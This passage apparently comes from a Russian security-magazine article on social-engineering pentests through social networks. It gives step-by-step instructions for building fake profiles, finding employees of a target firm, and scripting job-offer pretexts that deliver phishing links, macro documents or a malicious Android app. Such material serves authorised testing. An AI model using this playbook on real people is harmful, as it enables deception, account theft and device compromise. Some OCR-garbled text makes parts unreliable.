

#### **ИТОГИ**

Мы рассмотрели несколько приемов обхода «человеческого файрвола» с помощью технических приемов и недочетов в ПО. Разумеется, сколько существует программ и сервисов, столько в них будет и недочетов, требуется лишь усердие при поиске «обхода системы». Собственно, профессия хакера, в нашем случае белого, как раз и подразумевает, что ты смотришь на мир немного не так, как все остальные. <sup>11</sup>

**COVERSTORY** 



При пентестах социальные сети часто обходят стороной — они считаются личным пространством пользователя. Тем не менее для злоумышленников социальнезаменимый сети ИСТОЧНИК ные информации. Сегодня мы поговорим о том, как пентестеры могут использовать  $MX$ в своей работе.



Автор книги о социальной инженерии «Контролируемый взлом»



#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Зачем злоумышленнику атаковать сотрудника в социальной сети?

- Сотрудник может отправить «коллеге» конфиденциальную информацию. • Злоумышленник может получить доступ к личному телефону или компьютеру сотрудника. Если на устройстве есть VPN, который подключается к сети организации, считай, что злоумышленник уже «гуляет» по корпоративному серверу или рассылает фишинговые письма другим сотрудникам.
- Если в организации слабая парольная политика, то сотрудник будет использовать одинаковый или схожий пароль к соцсети и к ресурсам организации.

Вот такое сообщение может прислать злоумышленник, чтобы преодолеть двухфакторную аутентификацию, использующую автоматический звонок как второй фактор.



Приведенный выше пример, конечно, не для корпоративного мира, а для простых граждан, но он может пригодиться, когда нужно пройти такой вид аутентификации в корпоративном ПО.

#### ПОДГОТОВКА

Перед тем как проверять осведомленность сотрудника в соцсети, нам, конечно, понадобится аккаунт в ней (скорее даже несколько). Аккаунт можно создать или купить (пишешь в поисковике «купить аккаунт в ...»). Только не покупай «лом» (взломанный аккаунт), за угнанные аккаунты по голове не погладят даже при использовании в законном пентесте.

Потребуются женские аккаунты, неважно, какого пола наша цель. В большинстве случаев нашему фейку должно быть около 35-45 лет. Эротических фото размещать не надо. Обычная женщина.

Фотографию на аватарку генерируем с помощью нейронных сетей на сайте thispersondoesnotexist.com. Результат генерации, как правило, выглядит довольно реалистичным.



С использованием такой фотографии соцсеть автоматически не забанит тебя за воровство фото из других аккаунтов. Остальные фотографии берем с людьми, но без лиц. Трех-пяти снимков будет достаточно. Для получения уникальных фото отлично подойдут скриншоты из видео.

Подписывать фотографии важно «по-человечески», эмоционально, чтобы создавалось впечатление, что они не фейковые. Непрофессиональные фотографии природы тоже подойдут, но не забываем о подписях, например «Зима в разгаре».



Пример бытовой непрофессиональной фотографии

Заполняем остальные поля в профиле по настроению: школа, вуз и так далее. Место работы не пишем, но можно написать, что ты HR, если собираешься общаться с жертвами в этой роли.

Если ты создал аккаунт с нуля, нужно добавить ему «историю». На стене должны быть какие-то записи в прошедшем времени. В «запрещенной в России соцсети» легче всего создать себе аккаунт десятилетней давности. Алгоритм действий очень простой.

Публикуем пост с настройкой видимости «Только я».



Жмем на расположенную справа кнопку вызова меню и меняем дату на три-четыре года назад.



Размещаем таким образом 8-10 постов.

Теперь нужно «набить» друзей в аккаунт. Кто у нас любит знакомиться с новыми людьми, даже если не знает их? Правильно, участники соответствующих тематических групп.



Добавляемся в первую попавшуюся группу и в разделе «Участники» видим десятки тысяч наших потенциальных друзей. Открываем их профили и напрашиваемся в друзья к 20-30 людям. Как только тебя добавит несколько человек, иди к ним в профили в раздел «Друзья» и отправляй заявки в друзья их друзьям (как много слов «друзья» в одном предложении, но что поделать, дальше будет еще больше).

Люди, которым будут приходить твои заявки, увидят, что у вас есть общий друг, и с большей вероятностью добавят тебя в свой круг общения. Спустя час я таким способом набирал по 500-600 человек.

Но для наших целей достаточно и 100-200 человек. Чтобы облегчить старт раскрутки, можно купить аккаунт с друзьями. Стоит он около 40-50 рублей, а в друзьях уже будет 50-100 профилей.

Теперь нужно добавлять целевых друзей. Для этого ищем людей по названию организации.



#### Пример поиска сотрудников какой-либо организации

Добавляем человек десять, не больше, и ждем, когда нас примут в друзья. Теперь отправляем заявки всем остальным, кого мы смогли найти. Доверия к нашему профилю будет больше, если у нас в друзьях уже числится коллега из организации жертвы. Если сотрудников таким способом нашлось немного, придется идти в другие соцсети и искать людей там.



На странице организации видим список сотрудников и пытаемся найти их в основной социальной сети, чтобы добавить в друзья.

А еще совсем нехороший человек может стать SMM-рейдером, то есть присвоить себе группу в LinkedIn, у которой пока нет владельца (см. скриншот ниже), но сейчас не об этом.



Итак, мы «подружились» с сотрудниками организации, которая заказала нам пентест. Приступим к написанию сообщений. Если ты не уверен, что человек работает в целевой организации, - это отличный повод начать общение (на самом деле даже если он там работает).

Делаем «многоходовку» и пишем простое именное сообщение:

( «..., добрый день. Вы еще работаете в ...?»



Ответ, как правило, укладывается в один из трех вариантов: да, нет, а что? Если ответ утвердительный, пишем: «Жаль, конечно, в хорошем смысле, но ладно, успехов Вам!» Жертве станет любопытно, и она опять же спросит: «А что?»

Говорим: «Так как речь идет о работе, я не хочу, чтобы меня обвиняли в переманивании, поэтому вы можете ознакомиться с информацией в открытом доступе самостоятельно (тут ссылка на фишинговую форму авторизации в соцсети). Только, если что, Вы нашли ее случайно :)».

Если мы нацелены получить доступ к телефону или компьютеру жертвы, то предлагаем отправить файл: «Так как речь идет о работе, я не хочу, чтобы меня обвиняли в каком-то там переманивании. Но если Вам интересна работа по специальности, с более высокой зарплатой и действительно адекватным руководителем, я могу отправить файл на Вашу личную почту». Или делаем другое окончание: «...и действительно адекватным руководителем, то прикрепляю небольшую анкету».

Ну и после этого отправляем потенциальной жертве документ с макросом или фишинговую ссылку. Если на первоначальный вопрос жертва пишет «Нет», вычеркиваем человека из нашего рабочего списка, так как нам за таких не платят.

#### Несколько советов

- Название файла 220000p ССЫЛКИ ИЛИ **MOXET** ВКЛЮЧАТЬ или 220tysyachRub - так мы дадим понять, что деньги предлагаются хорошие.
- Начинать сообщение с «Добрый день (утро, вечер)» лучше, чем со «Здравствуйте», конверсия обычно значительно выше.
- В рабочее время сотрудник, скорее всего, будет заходить в соцсеть с телефона, учти это при планировании атаки.
- В зависимости от текста сообщения можно отправить сотруднику не просто ссылку или файл с макросом, но и . арк, якобы специально созданное для соискателей закрытое приложение, в котором нужно разрешить геолокацию, авторизоваться в Gmail, дать доступ к СМС и так далее.

#### О ПОИСКЕ СОТРУДНИКОВ В СОЦСЕТЯХ

Можно искать сотрудников не только стандартным поиском в соцсетях, но и через страницы компании. Например, в «запрещенной соцсети» нужно смотреть, кто лайкает посты на этой странице. Если один человек лайкнул несколько постов (особенно когда лайков под постами два-три), с большой долей вероятности можно сказать, что это сотрудник организации. Но при таргетированной социальной инженерии имеет смысл уточнить эту информацию по другим источникам, поскольку этот лайкающий, может быть, просто хочет устроиться в компанию на работу.

Как искать сотрудников в VK? Если кратко, то идем на специальную страницу и вбиваем название интересующего нас работодателя в поиск.

